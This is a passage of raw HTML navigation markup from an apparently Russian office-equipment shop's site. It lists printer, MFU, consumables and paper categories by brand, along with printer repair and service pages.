  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/kyocera/">Kyocera</a></li>
																																															<li>
													<a class="dark-color parent" href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">
														<span>МФУ</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/product/kyocera/kopirovalnye-apparaty-mfu/">МФУ</a></li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">
																		<span>Цветные МФУ формат  А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">
																		<span>Цветные МФУ формата А4</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">
																		<span>Черно-белые МФУ формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">
																		<span>Черно-белые МФУ формата А4 </span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li class="selected">
													<a class="dark-color parent" href="/product/kyocera/printery/" title="Принтеры">
														<span>Принтеры</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/product/kyocera/printery/">Принтеры</a></li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">
																		<span>Цветные принтеры формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">
																		<span>Цветные принтеры формата А4 </span>
																	</a>
																</li>
																															<li class="selected">
																	<a class="dark-color" href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">
																		<span>Черно-белые принтеры формата А3 </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">
																		<span>Черно-белые принтеры формата А4 </span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">
														<span>Расходные материалы </span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/hp/" title="Hp">
										<span>Hp</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/hp/">Hp</a></li>
																																															<li>
													<a class="dark-color" href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/brother/" title="Brother">
										<span>Brother</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/brother/">Brother</a></li>
																																															<li>
													<a class="dark-color" href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">
														<span>МФУ формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/canon/" title="Canon">
										<span>Canon</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/canon/">Canon</a></li>
																																															<li>
													<a class="dark-color" href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">
														<span>МФУ формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">
														<span>Принтеры формата А4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/samsung/" title="Samsung">
										<span>Samsung</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/samsung/">Samsung</a></li>
																																															<li>
													<a class="dark-color" href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/ricoh/" title="Ricoh">
										<span>Ricoh</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/ricoh/">Ricoh</a></li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">
														<span>Копировальная техника формата А0</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">
														<span>Копировальная техника формата А3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/konica-minolta/" title="Konica minolta">
										<span>Konica minolta</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/konica-minolta/">Konica minolta</a></li>
																																															<li>
													<a class="dark-color" href="/product/konica-minolta/mfu/" title="МФУ">
														<span>МФУ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/product/panasonic/" title="Panasonic">
										<span>Panasonic</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/sharp/" title="Sharp">
										<span>Sharp</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/sharp/">Sharp</a></li>
																																															<li>
													<a class="dark-color" href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">
														<span>МФУ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/xerox/" title="Xerox">
										<span>Xerox</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/xerox/">Xerox</a></li>
																																															<li>
													<a class="dark-color" href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">
														<span>Расходные материалы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">
										<span>Бумага для оргтехники</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a></li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">
														<span>Для копировальных машин формата А0,А1,А2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">
														<span>Для плоттеров формата А0,А1,А2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">
														<span>Формата А4</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/product/fotobumaga/" title="Фотобумага">
										<span>Фотобумага</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/product/fotobumaga/">Фотобумага</a></li>
																																															<li>
													<a class="dark-color" href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">
														<span>Глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/product/fotobumaga/matovaya/" title="Матовая">
														<span>Матовая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/services/" title="Услуги">
						<span>Услуги</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/services/">Услуги</a></li>
																															<li>
									<a class="dark-color parent" href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">
										<span>Ремонт принтеров и МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/remont-orgtekhniki-printerov-i-mfu/">Ремонт принтеров и МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">
														<span>Ремонт оргтехники: принтеров, МФУ с выездом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">
														<span>Ремонт оргтехники: принтеров и МФУ Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">
														<span>Ремонт оргтехники: принтеров и МФУ Sharp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">
														<span>Ремонт оргтехники: принтеров и МФУ Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">
														<span>Ремонт  принтеров и МФУ Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">
														<span>Прошивка принтеров и МФУ Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">
														<span>Прошивка принтеров и МФУ  Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">
														<span>Ремонт  принтеров и МФУ Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">
														<span>Ремонт оргтехники: принтеров и МФУ Toshiba</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">
														<span>Ремонт оргтехники: принтеров и МФУ Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">
														<span>Ремонт оргтехники: принтеров и МФУ Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">
														<span>Ремонт принтеров и МФУ Konica Minolta</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">
										<span>Официальный сервисный центр </span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/garantiynyy-remont-orgtekhniki/">Официальный сервисный центр </a></li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">
														<span>Официальный  сервисный центр  Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">
														<span>Официальный  сервисный центр  Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">
														<span>Официальный сервисный центр  Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">
										<span>Обслуживание принтеров, МФУ</span>
